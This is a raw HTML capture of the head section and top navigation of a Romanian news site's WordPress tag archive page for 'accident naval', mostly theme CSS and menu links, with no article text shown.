

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.infopress.tv/et/accident-naval/
body_size: 25367
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="ro-RO"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8" lang="ro-RO"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9" lang="ro-RO"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="ro-RO"> <!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<title>accident naval | InfoPress.Tv Romania</title>
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.infopress.tv/xmlrpc.php">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<link rel="shortcut icon" href="https://www.infopress.tv/wp-content/uploads/2014/07/favicon.ico" />
<link rel="apple-touch-icon" href="https://www.infopress.tv/wp-content/themes/goodnews5/apple-touch-icon-precomposed.png" />
<link rel="pingback" href="https://www.infopress.tv/xmlrpc.php" />
<!--[if lt IE 9]>
<script data-jetpack-boost="ignore" src="https://www.infopress.tv/wp-content/themes/goodnews5/framework/helpers/js/html5.js"></script>
<script data-jetpack-boost="ignore" src="https://www.infopress.tv/wp-content/themes/goodnews5/framework/helpers/js/IE9.js"></script>
<![endif]-->
<meta name='robots' content='max-image-preview:large' />
<!-- Jetpack Site Verification Tags -->
<meta name="google-site-verification" content="pfr6dKZ5fiZGaXQJQ_ua6q-SnnqnQhcLu3D7QjpLIFs" />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="InfoPress.Tv Romania &raquo; Flux" href="https://www.infopress.tv/feed/" />
<link rel="alternate" type="application/rss+xml" title="InfoPress.Tv Romania &raquo; Flux comentarii" href="https://www.infopress.tv/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="InfoPress.Tv Romania &raquo; Flux etichetă accident naval" href="https://www.infopress.tv/et/accident-naval/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>
img.wp-smiley, img.emoji {
display: inline !important;
border: none !important;
box-shadow: none !important;
height: 1em !important;
width: 1em !important;
margin: 0 0.07em !important;
vertical-align: -0.1em !important;
background: none !important;
padding: 0 !important;
}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='//www.infopress.tv/wp-content/cache/wpfc-minified/988n3gyv/hqqw8.css' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//www.infopress.tv/wp-content/cache/wpfc-minified/8n7xun77/hqqw8.css' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<link rel='stylesheet' id='plugins-css' href='//www.infopress.tv/wp-content/cache/wpfc-minified/qupz881d/hqqw8.css' type='text/css' media='all' />
<link rel='stylesheet' id='main-css' href='//www.infopress.tv/wp-content/cache/wpfc-minified/d3q144sk/hqqw8.css' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='//www.infopress.tv/wp-content/cache/wpfc-minified/mn1br4tt/hqqw8.css' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='//www.infopress.tv/wp-content/themes/goodnews5/style.css?ver=6.9' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://www.infopress.tv/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.infopress.tv/wp-json/wp/v2/tags/16566" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.infopress.tv/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<style>img#wpstats{display:none}</style>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Slider Revolution 5.4.8.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="website" />
<meta property="og:title" content="accident naval &#8211; InfoPress.Tv Romania" />
<meta property="og:url" content="https://www.infopress.tv/et/accident-naval/" />
<meta property="og:site_name" content="InfoPress.Tv Romania" />
<meta property="og:image" content="https://s0.wp.com/i/blank.jpg" />
<meta property="og:image:width" content="200" />
<meta property="og:image:height" content="200" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="ro_RO" />
<!-- End Jetpack Open Graph Tags -->
<style type="text/css" title="dynamic-css" class="options-output">body{color:#8e8e8e;}{color:#ffffff;}input,select,textarea, .mom-select, #footer input,#footer select, #footer textarea, #bbpress-forums #bbp-your-profile fieldset input, #bbpress-forums #bbp-your-profile fieldset textarea, .mom-select:before{background-color:#ffffff;}{color:#9aaebf;}input,select,textarea, .mom-select, #footer input,#footer select, #footer textarea, #bbpress-forums #bbp-your-profile fieldset input, #bbpress-forums #bbp-your-profile fieldset textarea, .mom-select:before{border-color:#9aaebf;}input,select,textarea, .mom-select, #footer input,#footer select, #footer textarea, #bbpress-forums #bbp-your-profile fieldset input, #bbpress-forums #bbp-your-profile fieldset textarea, .mom-select:before{color:#0600b7;}.button, #commentform #submit-comment, input[type="submit"], #bbpress-forums #bbp-single-user-details + ul li a, #footer .button, .bbp-search-form #bbp_search_submit{color:#1e73be;}{color:#e52424;}.topbar, .copyrights-area, .topbar .top-nav > li ul.sub-menu li a:hover{background-color:#e52424;}.topbar, .copyrights-area, .topbar .top-nav li a, .copyrights-text, .footer_menu li a{color:#ffffff;}{color:#3b05c1;}.topbar .top-nav > li a:hover, .topbar .top-nav > li.current-menu-item a, .topbar .top-nav > li ul.sub-menu{background-color:#3b05c1;}{color:#e52424;}.mom-social-icons li a.vector_icon{background-color:#e52424;}.mom-social-icons li a.vector_icon{color:#ffffff;}{color:#ffffff;}#navigation, #navigation .main-menu > li:hover > a, #navigation .main-menu > li.current-menu-item > a, .navigation_highlight_ancestor #navigation .main-menu > li.current-menu-ancestor > a, .navigation_highlight_ancestor #navigation .main-menu > li.current-menu-parent > a, #navigation .main-menu > li:hover > a:before, #navigation .main-menu > li.current-menu-item > a:before, .navigation_highlight_ancestor #navigation .main-menu > li.current-menu-ancestor > a:before,  .navigation_highlight_ancestor #navigation .main-menu > li.current-menu-parent > a:before, ul.main-menu > li:not(.mom_mega):not(.mom_mega_cats) ul.sub-menu, ul.main-menu > li:not(.mom_mega):not(.mom_mega_cats) ul.sub-menu li, #navigation .main-menu > li .cats-mega-wrap, ul.main-menu > li:not(.mom_mega) ul.sub-menu li, .main-menu .mom_mega.menu-item-depth-0 > .mom_mega_wrap:before, #navigation .main-menu li.mom_mega.menu-item-depth-0 > .mom_mega_wrap, .device-menu-holder, .device-menu-holder .mh-caret, .device-menu-holder.active:before, #navigation .device-menu, #navigation .device-menu li.dm-active > a, #navigation .device-menu li.dm-active > .responsive-caret{background-color:#ffffff;}.navigation-inner,#navigation .nav-button, .nb-inner-wrap .search-results-title, .show_all_results, .nb-inner-wrap ul.s-results .s-img .post_format{background-color:#dd3333;}{color:#ffffff;}#navigation{border-bottom-color:#ffffff;}.main-menu > li:not(.current-menu-item):not(.current-menu-ancestor) > a, #navigation .nav-button, .nb-inner-wrap ul.s-results .s-details h4, .nb-inner-wrap .search-results-title, .show_all_results a,  .ajax_search_results .sw-not_found{color:#ffffff;}#navigation .main-menu > li:hover > a, #navigation .main-menu > li.current-menu-item > a, .navigation_highlight_ancestor #navigation .main-menu > li.current-menu-ancestor > a, .navigation_highlight_ancestor #navigation .main-menu > li.current-menu-parent > a, ul.main-menu > li:not(.mom_mega) ul.sub-menu li a, ul.main-menu li.mom_mega .mega_col_title > a, ul.main-menu li.mom_mega .mom_mega_wrap ul li a, .device-menu-holder, .device-menu-holder .mh-icon, .the_menu_holder_area i, .device-menu-holder .mh-caret, #navigation .device-menu li.menu-item a i, #navigation .device-menu li.menu-item > a, #navigation .device-menu li .responsive-caret{color:#2e0eba;}ul.main-menu > li.menu-item-has-children > a:after, ul.main-menu li:not(.mom_mega):not(.mom_mega_cats) ul.sub-menu li.menu-item-has-children > a:after, .nb-inner-wrap ul.s-results .s-details .mom-post-meta{color:#ffffff;}{color:#dd3333;}#navigation .nav-button, .nb-inner-wrap .nb-inner, #navigation .nav-button.active:before{background-color:#dd3333;}#navigation .nav-button{color:#ffffff;}{color:#ffffff;}.nb-inner-wrap .search-form input{background-color:#ffffff;}.nb-inner-wrap .search-form input{color:#1e73be;}{color:#1e73be;}.nb-inner-wrap .search-form .button{background-color:#1e73be;}.nb-inner-wrap .search-form .button{color:#ffffff;}{color:#ffffff;}#footer input,#footer select, #footer textarea{background-color:#ffffff;}#footer input,#footer select, #footer textarea{color:#1e73be;}{color:#dd3333;}.scrollToTop{background-color:#dd3333;}.scrollToTop{color:#ffffff;}</style><style type="text/css">
.header > .inner, .header .logo {
line-height: 135px;
height: 135px;
}
.show_all_results a i, .search-wrap ul.s-results .s-img .post_format {
color: #ffffff;
}
::-webkit-input-placeholder {
color:#0600b7;
}
:-moz-placeholder { /* Firefox 18- */
color:#0600b7;  
}
::-moz-placeholder {  /* Firefox 19+ */
color:#0600b7;  
}
:-ms-input-placeholder {  
color:#0600b7;  
}
.asf-el .mom-select select, .asf-el .mom-select select:focus {
text-shadow:0 0 0 #0600b7;  
}
#footer ::-webkit-input-placeholder {
color:#1e73be;  
}
#footer  :-moz-placeholder { /* Firefox 18- */
color:#1e73be;  
}
#footer ::-moz-placeholder {  /* Firefox 19+ */
color:#1e73be;  
}
#footer :-ms-input-placeholder {  
color:#1e73be;  
}
/* Category background */
</style>
</head>
<body class="archive tag tag-accident-naval tag-16566 wp-theme-goodnews5 both-sidebars-right both-sidebars layout-boxed layout-boxed2 fade-imgs-in-appear sticky_navigation_on navigation_highlight_ancestor both-sides-true" itemscope="itemscope" itemtype="http://schema.org/WebPage">
<!--[if lt IE 7]>
<p class="browsehappy">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.</p>
<![endif]-->
<div class="boxed-wrap clearfix">
<div id="header-wrapper">
<div class="topbar">
<div class="inner">
<div class="top-left-content">
<ul id="menu-top-meniu" class="top-nav mom_visibility_desktop"><li id="menu-item-9247" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9247"><a href="http://www.infopress.tv/">Prima pagină</a></li>
<li id="menu-item-9248" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9248"><a href="#">Despre noi</a></li>
<li id="menu-item-17161" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17161"><a href="https://www.infopress.tv/echipa/" title="Echipa InfoPress.Tv Romania">Echipa</a></li>
<li id="menu-item-9250" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item menu-item-9250"><a href="#">Informaţii</a>
<ul class="sub-menu">
<li id="menu-item-16837" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16837"><a href="https://www.infopress.tv/confidentialitate/">Confidentialitate</a></li>
<li id="menu-item-9258" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9258"><a href="https://www.infopress.tv/despre-cookie-uri/">Despre cookie-uri</a></li>
<li id="menu-item-9254" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9254"><a href="http://www.anpc.gov.ro/">Protectia consumatorului</a></li>
<li id="menu-item-16838" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16838"><a href="https://www.infopress.tv/termeni-si-conditii/">Termeni si conditii</a></li>
</ul>
</li>
<li id="menu-item-9255" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9255"><a href="#">Carieră</a></li>
<li id="menu-item-16177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16177"><a href="https://www.infopress.tv/contact/">Contact</a></li>
<li id="menu-item-17992" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17992"><a href="https://www.infopress.tv/parteneri/">Parteneri</a></li>
<li id="menu-item-17995" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-parent-item menu-item-17995"><a href="https://www.infopress.tv/informatii-utile/">Informatii Utile</a>
<ul class="sub-menu">
<li id="menu-item-17996" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17996"><a href="https://www.infopress.tv/obiective-turistice-din-dobrogea/">Obiective Turistice din Dobrogea</a></li>
<li id="menu-item-17997" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17997"><a href="https://www.infopress.tv/obiective-turistice-constanta/">Obiective Turistice in Constanta</a></li>
<li id="menu-item-17998" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17998"><a href="https://www.infopress.tv/primarii-judetul-constanta/">Primarii Judetul Constanta</a></li>
<li id="menu-item-17999" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17999"><a href="https://www.infopress.tv/date-de-contact-ale-birourilor-de-politie-autostrazi/">Date de contact ale birourilor de poliţie autostrăzi</a></li>
</ul>
</li>
<li id="menu-item-19494" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19494"><a href="https://www.infopress.tv/descriere/publicitate/">Publicitate</a></li>
</ul>
<div class="mom_visibility_device device-top-menu-wrap">
<div class="top-menu-holder"><i class="fa-icon-reorder mh-icon"></i></div>
<ul id="menu-top-meniu-1" class="device-top-nav"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9247"><a href="http://www.infopress.tv/">Prima pagină</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9248"><a href="#">Despre noi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17161"><a href="https://www.infopress.tv/echipa/" title="Echipa InfoPress.Tv Romania">Echipa</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item menu-item-9250"><a href="#">Informaţii</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16837"><a href="https://www.infopress.tv/confidentialitate/">Confidentialitate</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9258"><a href="https://www.infopress.tv/despre-cookie-uri/">Despre cookie-uri</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9254"><a href="http://www.anpc.gov.ro/">Protectia consumatorului</a></li>
